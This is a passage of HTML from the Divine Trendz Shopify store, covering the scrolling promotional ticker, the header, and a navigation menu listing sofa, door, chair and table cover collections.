  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://divinetrendz.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 207, 228, 253;
    --gradient-background: #cfe4fd;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            Join Over 1,24,000+ Happy Customers🌟
          </p>
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            FREE Shipping on ALL orders! 🚚
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18993569661163__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Reviews
                    </a></li><li><a href="/collections/luxury-crinkle-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Luxury Crinkle Collection
                    </a></li><li><a href="/collections/chair-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Chair Covers
                    </a></li><li><a href="/collections/table-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Table Covers
                    </a></li><li><a href="/collections/combo-chair-table-cover" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Chair &amp; Table Covers
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sofa Covers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sofa-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sofa Covers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sofa-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Printed Sofa Covers
                                  </a></li><li><a href="/collections/printed-frills-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frill Sofa Covers
                                  </a></li><li><a href="/collections/repaintable-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Repaintable Covers
                                  </a></li><li><a href="/collections/coffee-with-karann" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coffee With Karann
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Door Covers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-door-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Door Covers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All
                                  </a></li><li><a href="/collections/christmas-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Door Covers
                                  </a></li><li><a href="/collections/diwali-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diwali Door Covers
                                  </a></li><li><a href="/collections/maa-durga-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maa Durga Door Covers
                                  </a></li><li><a href="/collections/maa-laxmi-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maa Laxmi Door Covers
                                  </a></li><li><a href="/collections/mahadev-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mahadev Door Covers
                                  </a></li><li><a href="/collections/ganpati-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ganpati Door Covers
                                  </a></li><li><a href="/collections/shree-krishna-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shree Krishna Door Covers
                                  </a></li><li><a href="/collections/raam-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raam Door Covers
                                  </a></li><li><a href="/collections/buddha-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buddha Door Covers
                                  </a></li><li><a href="/collections/balaji-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Balaji Door Covers
                                  </a></li><li><a href="/collections/hanuman-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hanuman Door Covers
                                  </a></li><li><a href="/collections/shivaji-maharaaj-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shivaji Maharaaj Door Covers
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/l-shape-sofa-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      L-Shape Sofa Covers
                    </a></li><li><a href="/collections/living-room-combo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Living Room Combo
                    </a></li><li><a href="/collections/cushion-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Cushion Covers
                    </a></li><li><a href="/collections/bench-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bench Covers
                    </a></li><li><a href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Place a Return/Exchange Request
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links">
            <!-- App Store Buttons in One Row with Background -->
<div style="padding: 10px 0;">
  <div style="display: flex; justify-content: center; align-items: center; flex-wrap: wrap; gap: 10px;">
    
    <!-- Google Play Button -->
    <a href="https://play.google.com/store/apps/details?id=com.hamzadiv.sid" target="_blank" style="display: inline-block;">
      <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" 
           alt="Get it on Google Play" 
           style="height: 45px;">
    </a>

    <!-- App Store Button -->
    <a href="https://apps.apple.com/in/app/divine-trendz/id6466696103" target="_blank" style="display: inline-block;">
      <img src="https://developer.apple.com/assets/elements/badges/download-on-the-app-store.svg" 
           alt="Download on the App Store" 
           style="height: 45px;">
    </a>
  
  </div>
</div><a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/divinetrendz.official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/thedivinetrendz/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@divinetrendz" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 27.7027027027027%"
            
          ><img src="//divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=500" alt="Divine Trendz" srcset="//divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=50 50w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=100 100w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=150 150w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=200 200w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=250 250w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=300 300w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=400 400w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=500 500w" width="200" height="55.4054054054054" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/pages/reviews" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Reviews</span>
